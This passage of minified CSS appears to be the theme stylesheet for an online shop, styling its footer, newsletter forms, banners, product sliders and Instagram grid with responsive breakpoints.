button{background:#3d3c3b}.page-footer{background:#3d3c3b;color:#fff;width:100%;padding:30px 0 0;border-radius:0 100px 0 0}@media (max-width: 767px){.page-footer{border-radius:0 50px 0 0}}.page-footer .footerLogo{margin:0 0 28px 0;max-width:195px}.page-footer .custom-footer{padding-top:18px;margin-bottom:30px}.page-footer .custom-footer .row{justify-content:space-between;margin:0}@media (max-width: 767px){.page-footer .custom-footer .row{row-gap:30px}}.page-footer .custom-footer .footerBlock:first-child{width:100%;max-width:20%}@media (max-width: 991px){.page-footer .custom-footer .footerBlock:first-child{max-width:33.33%}}@media (max-width: 767px){.page-footer .custom-footer .footerBlock:first-child{max-width:48%}}@media (max-width: 640px){.page-footer .custom-footer .footerBlock:first-child{max-width:100%}}.page-footer .custom-footer .footerBlock:nth-child(2){width:100%;max-width:15%}@media (max-width: 991px){.page-footer .custom-footer .footerBlock:nth-child(2){max-width:33.33%;padding-left:20px}}@media (max-width: 767px){.page-footer .custom-footer .footerBlock:nth-child(2){max-width:48%;padding-left:0px}}@media (max-width: 640px){.page-footer .custom-footer .footerBlock:nth-child(2){max-width:100%}}.page-footer .custom-footer .footerBlock:nth-child(3){width:100%;max-width:20%}@media (max-width: 991px){.page-footer .custom-footer .footerBlock:nth-child(3){max-width:33.33%}}@media (max-width: 767px){.page-footer .custom-footer .footerBlock:nth-child(3){max-width:48%}}@media (max-width: 640px){.page-footer .custom-footer .footerBlock:nth-child(3){max-width:100%}}.page-footer .custom-footer .footerBlock:nth-child(4){width:100%;max-width:30.5%}@media (max-width: 991px){.page-footer .custom-footer .footerBlock:nth-child(4){max-width:100%;margin:30px 0}}@media (max-width: 767px){.page-footer .custom-footer .footerBlock:nth-child(4){max-width:48%;margin-top:0}}@media (max-width: 640px){.page-footer .custom-footer .footerBlock:nth-child(4){max-width:100%}}.page-footer .custom-footer .footerBlock .title{font-size:17px;font-weight:500;letter-spacing:2px;text-transform:none;margin-bottom:20px}.page-footer .custom-footer .socialLinks ul{display:flex;flex-wrap:wrap;column-gap:18px}.page-footer .custom-footer .socialLinks ul li a{width:25px;height:24px;background:#fff;border-radius:7px;display:flex;align-items:center;justify-content:center;transition:all linear .1s}.page-footer .custom-footer .socialLinks ul li:hover a{background:#629a18}.page-footer .custom-footer .socialLinks ul li:hover a img{filter:brightness(100)}.page-footer .custom-footer .footerBlock .getInTouch{margin-bottom:30px}.page-footer .custom-footer .footerBlock .getInTouch li{font-size:14px;font-weight:400;line-height:24px;color:#fff;margin:0 0 10px 0}.page-footer .custom-footer .footerBlock .getInTouch li a{color:#fff}.page-footer .custom-footer .footerBlock .getInTouch li:hover a{color:#629a18}.page-footer .custom-footer .footerBlock .getInTouch li img{margin-right:10px}.page-footer .custom-footer .footerBlock ul{list-style:none;padding-left:0}.page-footer .custom-footer .footerBlock address{font-size:14px;font-weight:400;line-height:26px;color:#fff;margin-bottom:20px;max-width:250px}@media (max-width: 640px){.page-footer .custom-footer .footerBlock address{margin-bottom:25px}}.page-footer .custom-footer .footerBlock .footerMenu ul li a{font-size:14px;font-weight:400;line-height:24px;color:#fff;margin-bottom:21px;display:table}.page-footer .custom-footer .footerBlock .footerMenu ul li a:hover{color:#629a18}@media (max-width: 640px){.page-footer .custom-footer .footerBlock .footerMenu ul li:last-child a{margin-bottom:0}}.page-footer .custom-footer .footerBlock .footerMenu.logoBlock ul{display:grid;grid-template-columns:1fr 1fr;gap:15px}.page-footer .custom-footer .footerBlock .footerMenu.logoBlock ul li a{background:#fff;display:block;border-radius:5px;padding:12px 5px;margin:0}.page-footer .custom-footer .footerBlock .footerMenu.logoBlock ul li a img{width:100%;height:100%;object-fit:contain;margin:0 auto;max-height:46px}.page-footer .custom-footer .footerBlock .companyInfo{border-top:1px solid #fff;padding-top:30px}@media (max-width: 767px){.page-footer .custom-footer .footerBlock .companyInfo{padding-top:20px}}.page-footer .custom-footer .footerBlock .newsletterFormBlock{margin-bottom:30px}.page-footer .custom-footer .footerBlock .newsletterFormBlock .newsletterForm{display:flex;flex-wrap:wrap;justify-content:space-between;row-gap:14px}.page-footer .custom-footer .footerBlock .newsletterFormBlock .newsletterForm>.inputGroup{width:100%;flex:0 0 100%}.page-footer .custom-footer .footerBlock .newsletterFormBlock .newsletterForm>.inputGroup:first-child,.page-footer .custom-footer .footerBlock .newsletterFormBlock .newsletterForm>.inputGroup:nth-child(2){width:49%;flex:0 0 49%}.page-footer .custom-footer .footerBlock .newsletterFormBlock .actionBlock{display:grid;grid-template-columns:1fr 180px;justify-content:space-between;width:100%;align-items:center}@media (max-width: 767px){.page-footer .custom-footer .footerBlock .newsletterFormBlock .actionBlock{grid-template-columns:1fr 120px;row-gap:20px}}.page-footer .custom-footer .footerBlock .newsletterFormBlock .actionBlock .action{margin-left:auto}.page-footer .custom-footer .footerBlock .newsletterFormBlock .actionBlock .checkBox{width:100%}.page-footer .custom-footer .footerBlock .newsletterFormBlock .actionBlock .checkBox input[type="checkbox"]+label{font-size:11px}.page-footer .custom-footer .footerBlock .newsletterFormBlock .actionBlock .checkBox input[type="checkbox"]+label:before{top:50%;transform:translateY(-50%)}.page-footer .custom-footer .footerBlock .newsletterFormBlock .inputText{border:1px solid #ebebe8;border-radius:5px;height:50px;padding:0 15px;font-size:14px;font-weight:400;color:#3d3c3b;box-shadow:none !important}.page-footer .custom-footer .footerBlock .newsletterFormBlock .inputText::-webkit-input-placeholder{color:#3d3c3b;opacity:0.5;font-weight:400}.page-footer .custom-footer .footerBlock .newsletterFormBlock .inputText::-moz-placeholder{color:#3d3c3b;opacity:0.5;font-weight:400}.page-footer .custom-footer .footerBlock .newsletterFormBlock .inputText:-ms-input-placeholder{color:#3d3c3b;opacity:0.5;font-weight:400}.page-footer .custom-footer .footerBlock .newsletterFormBlock .inputText:-moz-placeholder{color:#3d3c3b;opacity:0.5;font-weight:400}.page-footer .custom-footer .footerBlock .newsletterFormBlock button.btn.btnPrimary.primary{box-shadow:none !important;outline:0;font-weight:500}.page-footer .custom-footer .footerBlock .newsletterFormBlock button.btn.btnPrimary.primary:hover{background:#fff;color:#3d3c3b;border-color:#fff}.page-footer .custom-footer .companyInfo p{font-size:14px;font-weight:400;color:#fff;margin-bottom:0}@media (max-width: 767px){.page-footer .custom-footer .companyInfo p{font-size:12px}}.page-footer .custom-footer .companyInfo p strong{font-weight:500}.page-footer .footer-bottom{background:#629a18;color:#fff}.page-footer .footer-bottom .row{width:100%;margin:0;align-items:center}@media (max-width: 767px){.page-footer .footer-bottom .row>div:nth-child(1){text-align:center !important}}@media (max-width: 767px){.page-footer .footer-bottom .row>div:nth-child(2){text-align:center !important;order:-1}}@media (max-width: 767px){.page-footer .footer-bottom .row>div:nth-child(3){text-align:center !important}}.page-footer .footer-bottom p{margin-bottom:0;font-size:14px;color:#fff;font-weight:400}.page-footer .footer-bottom a{color:#fff}.page-footer .footer-bottom a:hover{text-decoration:underline}.page-footer .newsletterFormBlock button.btn.btnPrimary.primary:hover{background:#fff;color:#3d3c3b}.uspSection{background:#ebebe8;padding:40px 0}.uspBlock{margin:0}.uspBlock ul{padding:0}@media (max-width: 1200px){.uspBlock ul{align-items:flex-start}}@media (max-width: 576px){.uspBlock ul{row-gap:20px}}.uspBlock li{align-items:center}@media (max-width: 1200px){.uspBlock li{justify-content:center;text-align:center}}@media (max-width: 576px){.uspBlock li{justify-content:start;column-gap:15px;align-items:flex-start}}.uspBlock .icon{width:60px;height:60px;background:#3d3c3b;margin-right:35px;border-radius:5px;display:flex;align-items:center;justify-content:center;padding:12px}@media (max-width: 1200px){.uspBlock .icon{margin-right:0;margin-bottom:20px}}@media (max-width: 576px){.uspBlock .icon{margin-bottom:0px}}.uspBlock .icon img{max-width:48px;max-height:48px;object-fit:contain;width:100%;height:100%}.uspBlock .titleBlock{width:calc(100% - 100px);text-align:left;padding-right:50px}@media (max-width: 1200px){.uspBlock .titleBlock{width:100%;padding-right:10px}}@media (max-width: 991px){.uspBlock .titleBlock{padding-right:0px}}@media (max-width: 576px){.uspBlock .titleBlock{width:calc(100% - 80px)}}.uspBlock .titleBlock .title{font-size:23px;font-weight:500;color:#3D3C3B;margin:0 0 4px 0;text-align:left;letter-spacing:2.8px}@media (max-width: 1200px){.uspBlock .titleBlock .title{text-align:center}}@media (max-width: 991px){.uspBlock .titleBlock .title{text-align:center;font-size:20px;letter-spacing:1px}}@media (max-width: 576px){.uspBlock .titleBlock .title{font-size:20px;letter-spacing:1px;text-align:left}}.uspBlock .titleBlock span{display:block;font-size:14px;font-weight:400;letter-spacing:normal}@media (max-width: 1200px){.uspBlock .titleBlock span{text-align:center}}@media (max-width: 576px){.uspBlock .titleBlock span{text-align:left}}.main-banner-section{margin:0 0 70px 0}.main-banner-section .banner-section{margin:0;display:flex;justify-content:space-between}@media (max-width: 991px){.main-banner-section .banner-section{flex-wrap:wrap}}.main-banner-section .banner-section .left-block{width:100%;max-width:57.5%}@media (max-width: 991px){.main-banner-section .banner-section .left-block{max-width:100%;margin-bottom:30px}}.main-banner-section .banner-section .left-block .bannerInfo .title{font-size:40px;font-weight:500;color:#fff;margin:0 0 30px 0;letter-spacing:3px}@media (max-width: 991px){.main-banner-section .banner-section .left-block .bannerInfo .title{font-size:34px;letter-spacing:2px;margin-bottom:20px}}@media (max-width: 767px){.main-banner-section .banner-section .left-block .bannerInfo .title{font-size:30px;letter-spacing:1px;margin-bottom:20px}}.main-banner-section .banner-section .right-block{width:100%;max-width:40.7%;display:flex;flex-wrap:wrap;flex-direction:row}@media (max-width: 991px){.main-banner-section .banner-section .right-block{max-width:100%}}.main-banner-section .banner-section .right-block>div{width:100%;height:47.4%}@media (max-width: 767px){.main-banner-section .banner-section .right-block>div{margin-bottom:30px}.main-banner-section .banner-section .right-block>div:last-child{margin-bottom:0}}.main-banner-section .banner-section .right-block>div .infoBlock{padding-bottom:40%}.main-banner-section .banner-section .right-block>div+div{margin-top:auto}.main-banner-section .banner-section .right-block .bannerInfo{left:42px;right:42px}@media (max-width: 767px){.main-banner-section .banner-section .right-block .bannerInfo{left:25px;right:25px}}.main-banner-section .banner-section .right-block .bannerInfo .title{font-size:23px;font-weight:500;color:#fff;margin:0 0 20px 0;letter-spacing:3px}@media (max-width: 767px){.main-banner-section .banner-section .right-block .bannerInfo .title{font-size:20px;margin-bottom:10px;letter-spacing:1px}}.main-banner-section .banner-section .bannerInfo{position:absolute;left:55px;top:50%;transform:translateY(-50%);right:55px}@media (max-width: 767px){.main-banner-section .banner-section .bannerInfo{left:25px;right:25px}}.main-banner-section .banner-section .infoBlock{position:relative;padding-bottom:60%;height:0}.main-banner-section .banner-section .infoBlock .imgBlock{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:0 0 100px 0}@media (max-width: 767px){.main-banner-section .banner-section .infoBlock .imgBlock{border-radius:0 0 46px 0}}.main-banner-section .banner-section .infoBlock .imgBlock:after{content:"";width:100%;height:100%;background:linear-gradient(to right, rgba(61,60,59,0.65) 0%, rgba(56,55,54,0.65) 8%, rgba(0,0,0,0) 65%);position:absolute;left:0;top:0}.main-banner-section .banner-section .infoBlock .imgBlock img{width:100%;height:100%;object-fit:cover;display:block;border-radius:0 0 86px 0}@media (max-width: 767px){.main-banner-section .banner-section .infoBlock .imgBlock img{border-radius:0 0 46px 0}}.category-list-section{background:#ebebe8;padding:70px 0;margin:156px 0}@media (max-width: 1200px){.category-list-section{margin:100px 0}}@media (max-width: 991px){.category-list-section{margin:70px 0}}@media (max-width: 767px){.category-list-section{margin:50px 0;padding:50px 0}}.category-list-section .categoryOuter{padding-top:30px;padding-bottom:30px}@media (max-width: 767px){.category-list-section .categoryOuter{padding-top:15px;padding-bottom:15px}}.category-list-section .categoryBlock .imgBlock{position:relative;padding-bottom:100%;height:0;margin-bottom:44px;border-radius:0 0 70px 0;overflow:hidden}@media (max-width: 767px){.category-list-section .categoryBlock .imgBlock{margin-bottom:20px;border-radius:0 0 50px 0}}@media (max-width: 640px){.category-list-section .categoryBlock .imgBlock{border-radius:0 0 30px 0;margin-bottom:15px}}.category-list-section .categoryBlock .imgBlock img{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover;border-radius:0 0 70px 0;transform:scale(1);transition:all linear .2s}@media (max-width: 767px){.category-list-section .categoryBlock .imgBlock img{border-radius:0 0 50px 0}}@media (max-width: 640px){.category-list-section .categoryBlock .imgBlock img{border-radius:0 0 30px 0}}.category-list-section .categoryBlock .cat-title .title{font-size:22px;font-weight:500;color:#3d3d3c;margin:0;letter-spacing:3px}@media (max-width: 767px){.category-list-section .categoryBlock .cat-title .title{font-size:18px;letter-spacing:1px}}@media (max-width: 640px){.category-list-section .categoryBlock .cat-title .title{font-size:16px;letter-spacing:0.5px}}.category-list-section .categoryBlock .cat-title .title a{color:#3d3d3c}.category-list-section .categoryBlock .cat-title .title a:before{content:"";width:100%;height:100%;position:absolute;left:0;top:0}.category-list-section .categoryBlock .cat-title .title a::after{content:"";width:14px;height:23px;background:url(../images/arrowHoverIcon.svg);display:inline-block;background-repeat:no-repeat;transform:rotate(-90deg);background-position:center center;position:relative;top:7px;background-size:contain;left:-30px;opacity:0;transition:all linear .2s}@media (max-width: 767px){.category-list-section .categoryBlock .cat-title .title a::after{width:11px;height:20px}}.category-list-section .categoryBlock .cat-title .title a:hover::after{left:0;opacity:1}.category-list-section .categoryBlock:hover .imgBlock img{transform:scale(1.1)}.full-width-ad-block{margin:156px 0}@media (max-width: 1200px){.full-width-ad-block{margin:100px 0}}@media (max-width: 991px){.full-width-ad-block{margin:70px 0}}@media (max-width: 767px){.full-width-ad-block{margin:50px 0}}.full-width-ad-block .left-side{background:#ebebe8;padding:0;display:flex}.full-width-ad-block .left-side .ad-block-slider{max-width:710px;margin-left:auto;align-self:center;padding-right:70px;width:100%}@media (max-width: 1440px){.full-width-ad-block .left-side .ad-block-slider{padding-left:20px;padding-right:30px}}@media (max-width: 1370px){.full-width-ad-block .left-side .ad-block-slider{padding:40px}}.full-width-ad-block .left-side .btnPrimary{min-width:202px}@media (max-width: 991px){.full-width-ad-block .left-side .btnPrimary{min-width:162px}}.full-width-ad-block .right-side{padding:0}.full-width-ad-block .right-side .imgBlock{width:100%;height:0;padding-bottom:62%}.full-width-ad-block .right-side .imgBlock img{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover;border-radius:0 0 198px 0}@media (max-width: 767px){.full-width-ad-block .right-side .imgBlock img{border-radius:0 0 98px 0}}.full-width-ad-block .owl-dots{margin-top:38px}@media (max-width: 1370px){.full-width-ad-block .owl-dots{margin-top:25px}}.full-width-ad-block .owl-dots .owl-dot{margin-right:20px}.full-width-ad-block .row-reverse .left-side .ad-block-slider{margin-right:auto;padding-right:0;padding-left:70px;margin-left:0}@media (max-width: 1440px){.full-width-ad-block .row-reverse .left-side .ad-block-slider{padding-left:20px;padding-right:30px}}@media (max-width: 1370px){.full-width-ad-block .row-reverse .left-side .ad-block-slider{padding:40px}}.full-width-ad-block .row-reverse .right-side .imgBlock img{border-radius:0 0 0 198px}@media (max-width: 767px){.full-width-ad-block .row-reverse .right-side .imgBlock img{border-radius:0 0 0px 98px}}.full-width-ad-block .global-content-block p{padding-bottom:42px;line-height:25px}.row-reverse{flex-direction:row-reverse}.global-content-block .title{font-size:37px;font-weight:500;letter-spacing:4.2px;margin:0 0 34px 0;color:#3d3d3c}@media (max-width: 991px){.global-content-block .title{font-size:30px;letter-spacing:2.2px;margin-bottom:20px}}@media (max-width: 767px){.global-content-block .title{font-size:28px;letter-spacing:2px;margin-bottom:20px}}.global-content-block p{font-size:14px;font-weight:400;line-height:22px;color:#3d3d3c;margin-bottom:26px}.ad-block-slider .slider-block>.ad-content:first-child{display:block}.ad-block-slider .slider-block>.ad-content{display:none}.content-slider-with-bg{margin:156px 0;position:relative;padding:50px 0}@media (max-width: 1200px){.content-slider-with-bg{margin:100px 0}}@media (max-width: 991px){.content-slider-with-bg{margin:70px 0}}@media (max-width: 767px){.content-slider-with-bg{margin:50px 0;padding:0px 0}}@media (max-width: 767px){.content-slider-with-bg .container{padding-left:0;padding-right:0}}.content-slider-with-bg .content-slider-outer{width:100%;max-width:708px;padding-left:0;padding-right:0;border-radius:0 0 70px 0;background:#ebebe8;overflow:hidden}@media (max-width: 767px){.content-slider-with-bg .content-slider-outer{max-width:100%}}.content-slider-with-bg .bgBlock{width:100%;height:100%;position:absolute;left:0;top:0}@media (max-width: 767px){.content-slider-with-bg .bgBlock{position:relative;padding-bottom:56%;height:0}}.content-slider-with-bg .bgBlock img{width:100%;height:100%;object-fit:cover;border-radius:0 0 144px 0}@media (max-width: 767px){.content-slider-with-bg .bgBlock img{border-radius:0 0 60px 0;position:absolute;left:0;top:0;border-radius:0 0 0px 0}}.content-slider-with-bg .content-slider{background:#ebebe8;padding:50px 60px 50px 70px;position:relative}@media (max-width: 767px){.content-slider-with-bg .content-slider{padding:30px}}.why-choose-us-section{margin:156px 0}@media (max-width: 1200px){.why-choose-us-section{margin:100px 0}}@media (max-width: 991px){.why-choose-us-section{margin:70px 0}}@media (max-width: 767px){.why-choose-us-section{margin:50px 0}}.why-choose-us-section .left-block-img{width:100%;height:0;padding-bottom:60.2%;position:relative}@media (max-width: 991px){.why-choose-us-section .left-block-img{margin-bottom:40px}}.why-choose-us-section .left-block-img img{border-radius:0 0 190px 0}@media (max-width: 767px){.why-choose-us-section .left-block-img img{border-radius:0 0 80px 0}}.why-choose-us-section .right-block-content{max-width:720px;margin-right:auto;align-self:center;padding-left:70px}@media (max-width: 1280px){.why-choose-us-section .right-block-content{padding-left:40px}}@media (max-width: 991px){.why-choose-us-section .right-block-content{padding-left:20px}}.why-choose-us-section .right-block-content .icon{width:40px;height:40px;border-radius:5px;background:#3d3d3c;display:flex;align-items:center;justify-content:center;margin:0 0 30px 0}@media (max-width: 767px){.why-choose-us-section .right-block-content .icon{width:30px;height:30px;margin-bottom:15px;position:absolute;left:10px;top:0}.why-choose-us-section .right-block-content .icon img{width:15px}}.why-choose-us-section .right-block-content .title{font-size:37px;font-weight:500;letter-spacing:4.2px;margin:0 0 44px 0;color:#3d3d3c}@media (max-width: 767px){.why-choose-us-section .right-block-content .title{font-size:28px;letter-spacing:2px;margin-bottom:20px}}.why-choose-us-section .right-block-content .sub-title{font-size:17px;color:#3d3d3c;font-weight:500;letter-spacing:2px;margin-bottom:12px}.why-choose-us-section .right-block-content p{font-size:14px;font-weight:400;line-height:26px;color:#3d3d3c}.why-choose-us-section .right-block-content .row>div{margin-bottom:20px;padding-right:30px}@media (max-width: 767px){.why-choose-us-section .right-block-content .row>div{padding-left:58px}}.title-blocks-with-slider{margin:156px 0}@media (max-width: 1200px){.title-blocks-with-slider{margin:100px 0}}@media (max-width: 991px){.title-blocks-with-slider{margin:70px 0}}@media (max-width: 767px){.title-blocks-with-slider{margin:50px 0}}.title-blocks-with-slider .section-title{display:flex;align-items:center;justify-content:space-between;margin:0 0 50px 0}.title-blocks-with-slider .section-title .btnLink{text-transform:none;color:#3D3D3C;text-decoration:underline;font-size:16px;font-weight:500}@media (max-width: 767px){.title-blocks-with-slider .section-title .btnLink{font-size:14px}}.title-blocks-with-slider .section-title .btnLink:hover{text-decoration:underline}.title-blocks-with-slider .section-title .title{font-size:37px;font-weight:500;letter-spacing:4.2px;margin:0 0 0px 0;color:#3d3d3c;text-transform:none}@media (max-width: 1200px){.title-blocks-with-slider .section-title .title{font-size:22px;letter-spacing:1px}}@media (max-width: 991px){.title-blocks-with-slider .section-title .title{font-size:20px;letter-spacing:1.6px}}@media (max-width: 767px){.title-blocks-with-slider .section-title .title{font-size:28px;letter-spacing:2px}}.title-blocks-with-slider .post-slider .owl-stage-outer{margin:0 0px}.title-blocks-with-slider .post-slider .owl-stage-outer .owl-item{padding:0 0px}.title-blocks-with-slider .owl-nav{right:160px}@media (max-width: 576px){.title-blocks-with-slider .owl-nav{right:10px;top:38px}}.post-slide .imgBlock{padding-bottom:77%;margin-bottom:20px;height:0;display:block;overflow:hidden;border-radius:5px}.post-slide .imgBlock img{border-radius:5px;transition:all linear .2s;transform:scale(1)}.post-slide .imgBlock:hover img{transform:scale(1.1)}.post-slide .post-info .title{font-size:24px;font-weight:500;color:#3d3d3c;line-height:40px;letter-spacing:2.1px;margin-bottom:20px}@media (max-width: 767px){.post-slide .post-info .title{font-size:20px;letter-spacing:1px;line-height:30px}}.post-slide .post-info .title a{color:#3d3d3c;transition:all linear .2s}.post-slide .post-info .title:hover a{color:#629a18}.post-slide .btnPrimary{min-width:160px;color:#fff}.post-slide .btnPrimary img{margin-left:6px}body div#featured_product .owl-nav,.owl-nav{position:absolute;right:15px;top:0;display:flex;align-items:center;column-gap:10px}body div#featured_product .owl-nav button,.owl-nav button{width:42px;height:42px;border:0;border-radius:3px !important;background:#629a18;font-size:0;display:flex;align-items:center;justify-content:center;opacity:1}@media (max-width: 767px){body div#featured_product .owl-nav button,.owl-nav button{width:30px;height:30px}}body div#featured_product .owl-nav button.disabled,.owl-nav button.disabled{opacity:0.5}body div#featured_product .owl-nav button:hover,.owl-nav button:hover{background:#3d3d3c}body div#featured_product .owl-nav button:after,.owl-nav button:after{content:"";width:13px;height:23px;background:url(../images/downloadArrowIcon.svg) no-repeat;display:block;transform:rotate(90deg);background-size:contain}@media (max-width: 767px){body div#featured_product .owl-nav button:after,.owl-nav button:after{width:10px;height:20px}}@media (max-width: 767px){body div#featured_product .owl-nav button.owl-next,.owl-nav button.owl-next{right:10px}}body div#featured_product .owl-nav button.owl-next:after,.owl-nav button.owl-next:after{transform:rotate(-90deg)}.post-slider>.post-slide:first-child{display:block;max-width:25%}.post-slider>.post-slide{display:none}.newsletter-section{margin:156px 0}@media (max-width: 1200px){.newsletter-section{margin:100px 0}}@media (max-width: 991px){.newsletter-section{margin:70px 0}}@media (max-width: 767px){.newsletter-section{margin:50px 0}}.newsletter-section .newsletter-block{background:#3d3c3b;border-radius:132px 0 132px 0;padding:70px 94px 62px 94px}@media (max-width: 991px){.newsletter-section .newsletter-block{padding:60px 54px 60px 54px}}@media (max-width: 767px){.newsletter-section .newsletter-block{border-radius:62px 0 62px 0;padding:40px 34px 32px 34px}}.newsletter-section .newsletter-block .title{font-size:38px;font-weight:500;letter-spacing:4px;margin:0 0 15px 0;color:#fff;text-transform:none}@media (max-width: 767px){.newsletter-section .newsletter-block .title{font-size:26px;letter-spacing:2px}}.newsletter-section .newsletter-block p{font-size:17px;font-weight:500;color:#fff;letter-spacing:2px}@media (max-width: 767px){.newsletter-section .newsletter-block p{font-size:16px;letter-spacing:1px}}.newsletter-section .newsletter-block .newsletterForm{display:grid;grid-template-columns:18.4% 18.4% 26% 20% 12%;justify-content:space-between;align-items:center}@media (max-width: 991px){.newsletter-section .newsletter-block .newsletterForm{grid-template-columns:1fr 1fr 1fr;gap:14px}}@media (max-width: 640px){.newsletter-section .newsletter-block .newsletterForm{display:flex;flex-wrap:wrap;row-gap:10px}.newsletter-section .newsletter-block .newsletterForm>div{width:100%}}.newsletter-section .newsletter-block .newsletterForm .inputText{border:1px solid #ebebe8;border-radius:5px;height:50px;padding:0 15px;font-size:14px;font-weight:400;color:#3d3c3b;box-shadow:none !important}.newsletter-section .newsletter-block .newsletterForm .inputText::-webkit-input-placeholder{color:#3d3c3b;opacity:0.5;font-weight:400}.newsletter-section .newsletter-block .newsletterForm .inputText::-moz-placeholder{color:#3d3c3b;opacity:0.5;font-weight:400}.newsletter-section .newsletter-block .newsletterForm .inputText:-ms-input-placeholder{color:#3d3c3b;opacity:0.5;font-weight:400}.newsletter-section .newsletter-block .newsletterForm .inputText:-moz-placeholder{color:#3d3c3b;opacity:0.5;font-weight:400}.newsletter-section .newsletter-block .newsletterForm button.btn.btnPrimary.primary{box-shadow:none !important;outline:0;font-weight:500}.newsletter-section .newsletter-block .newsletterForm button.btn.btnPrimary.primary:hover{background:#fff;color:#3d3c3b;border-color:#fff}@media (max-width: 991px){.newsletter-section .newsletter-block .newsletterForm .checkBox{grid-column-end:span 2}}.newsletter-section .newsletter-block .newsletterForm .checkBox input[type="checkbox"]+label{font-size:11px;cursor:pointer}.newsletter-section .newsletter-block .newsletterForm .checkBox input[type="checkbox"]+label:before{top:50%;transform:translateY(-50%)}@media (max-width: 991px){.newsletter-section .newsletter-block .newsletterForm .action{grid-column-end:span 2}}.newsletter-section .newsletter-block .newsletterForm div.mage-error{color:#ff4b47;font-size:16px}.custom-support .section-title.slider-title span.line-l,.custom-support .section-title.slider-title span.line-r{display:none}.top-sallers-section{margin:156px 0;position:relative}@media (max-width: 1200px){.top-sallers-section{margin:100px 0}}@media (max-width: 991px){.top-sallers-section{margin:70px 0}}@media (max-width: 767px){.top-sallers-section{margin:50px 0}}.top-sallers-section .section-title{margin-bottom:30px;display:flex;justify-content:space-between;align-items:center}.top-sallers-section .section-title .btnLink{text-transform:none;color:#3D3D3C;text-decoration:underline;font-size:20px;font-weight:500}@media (max-width: 767px){.top-sallers-section .section-title .btnLink{font-size:14px}}.top-sallers-section .section-title .btnLink:hover{text-decoration:underline}.top-sallers-section .title{font-size:37px;font-weight:500;letter-spacing:4.2px;margin:0;color:#3d3d3c;text-transform:none}@media (max-width: 767px){.top-sallers-section .title{font-size:28px;letter-spacing:1px}}.top-sallers-section .slick-slider{position:static}.top-sallers-section .slick-slider .slick-arrow{transform:translate(0);top:0;z-index:1}.top-sallers-section .slick-slider .slick-arrow.slick-prev{left:auto;right:60px}@media (max-width: 767px){.top-sallers-section .slick-slider .slick-arrow.slick-prev{right:46px}}.top-sallers-section .slick-slider .slick-arrow.slick-next{right:10px}.top-sallers-section .slider-nav,.top-sallers-section .slider-for{position:static}.top-sallers-section .product-slider-block-outer{display:flex}.top-sallers-section .product-slider-block-outer>.sliderBlocks{width:50%}@media (max-width: 767px){.top-sallers-section .product-slider-block-outer>.sliderBlocks{width:100%}}.top-sallers-section .product-slider-block-outer>.sliderBlocks .slider-for{padding-right:20px}.top-sallers-section .product-slider-block-outer>.sliderBlocks .slider-for .slick-list{margin:0 -10px}.top-sallers-section .product-slider-block-outer>.sliderBlocks .slider-for .slick-list .slick-slide{padding:0 10px}.top-sallers-section .product-slider-block-outer>.sliderBlocks .slider-for .productBlockmain .imgBlock a{padding-bottom:58%;border-radius:5px}.top-sallers-section .product-slider-block-outer>.sliderBlocks .slider-for .productBlockmain .product-image-container{width:100% !important;height:100% !important;display:block;position:absolute;left:0;top:0}.top-sallers-section .product-slider-block-outer>.sliderBlocks .slider-nav .slick-list{margin:0 -10px}.top-sallers-section .product-slider-block-outer>.sliderBlocks .slider-nav .slick-list .slick-slide{padding:0 10px}.top-sallers-section .product-slider-block-outer>.sliderBlocks .slider-nav .productBlockmain .imgBlock a{padding-bottom:116.2%;border-radius:5px}.top-sallers-section .product-slider-block-outer>.sliderBlocks .productBlockmain .productInfo .title{min-height:86px}.top-sallers-section .slick-slider .slick-list .slick-slide{display:inline-block}@media (min-width: 768px){.top-sallers-section .slider-nav .slick-slide.slick-current.slick-active{display:none}}.top-sallers-section .product-slider-block.slider-for .productBlockmain .imgBlock img{object-fit:contain}.product-slider-block>.item.productBlockmain:first-child{display:block}.product-slider-block>.item.productBlockmain{display:none}.instagram-section{margin:0;padding:0px 0 50px}@media (max-width: 767px){.instagram-section{padding:0px 0 30px}}.instagram-section .title{font-size:20px;line-height:33px;color:#fff;letter-spacing:1px;font-weight:500;margin:0 0 14px 0}.instagram-section .title span{width:25px;height:25px;background:#fff;border-radius:5px;display:inline-flex;padding:4px;margin-right:5px}.instagram-section .instagram-slider:not(.slick-slider){display:grid;grid-template-columns:repeat(8, minmax(0, 1fr));column-gap:18px}@media (max-width: 767px){.instagram-section .instagram-slider .slick-list{margin:0 -10px}}@media (max-width: 767px){.instagram-section .instagram-slider .item{padding:0 10px}}.instagram-section .instagram-slider .item a{display:block;position:relative;padding-bottom:100%;overflow:hidden;border-radius:5px;height:0}.instagram-section .instagram-slider .item a img{border-radius:5px;transform:scale(1);transition:all linear .4s}.instagram-section .instagram-slider .item a:hover img{transform:scale(1.1)}.title-with-product-block-slider{margin:156px 0;position:relative}.title-with-product-block-slider .slick-slider .slick-arrow{z-index:1}@media (max-width: 1200px){.title-with-product-block-slider{margin:100px 0}}@media (max-width: 991px){.title-with-product-block-slider{margin:70px 0}}@media (max-width: 767px){.title-with-product-block-slider{margin:50px 0}}.title-with-product-block-slider .title{font-size:38px;font-weight:500;letter-spacing:3px;margin:0 0 50px 0;color:#3d3d3c;text-transform:none}@media (max-width: 991px){.title-with-product-block-slider .title{font-size:30px;letter-spacing:2px}}@media (max-width: 640px){.title-with-product-block-slider .title{font-size:24px;letter-spacing:1px;margin-bottom:20px}}.title-with-product-block-slider .item-slider-block{margin:0}.title-with-product-block-slider .item-slider-block.slick-slider{position:static}.title-with-product-block-slider .item-slider-block.slick-slider .slick-list{margin:0 -20px}@media (max-width: 767px){.title-with-product-block-slider .item-slider-block.slick-slider .slick-list{margin:0 -10px}}.title-with-product-block-slider .item-slider-block.slick-slider .slick-list .slick-slide{padding:0 20px}@media (max-width: 767px){.title-with-product-block-slider .item-slider-block.slick-slider .slick-list .slick-slide{padding:0 10px}}.title-with-product-block-slider .item-slider-block.slick-slider .slick-arrow{top:0;transform:translate(0)}.title-with-product-block-slider .item-slider-block.slick-slider .slick-arrow.slick-prev{left:auto;right:60px}@media (max-width: 640px){.title-with-product-block-slider .item-slider-block.slick-slider .slick-arrow.slick-prev{right:50px}}.title-with-product-block-slider .item-slider-block>.item.productBlockmain{display:none}.title-with-product-block-slider .item-slider-block>.item.productBlockmain:first-child{display:block;max-width:25%}.two-column-block{margin:156px 0}@media (max-width: 1200px){.two-column-block{margin:100px 0}}@media (max-width: 991px){.two-column-block{margin:70px 0}}@media (max-width: 